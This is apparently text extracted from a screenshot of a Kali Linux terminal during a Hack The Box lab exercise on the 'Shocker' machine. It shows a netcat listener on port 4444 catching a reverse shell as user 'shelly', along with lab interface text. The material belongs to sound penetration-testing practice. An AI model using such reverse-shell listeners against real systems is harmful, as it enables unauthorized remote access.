 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
whoami
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.56] 57600
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$
Target IP Address
10.10.10.56
Starting Point
Open Beta Season III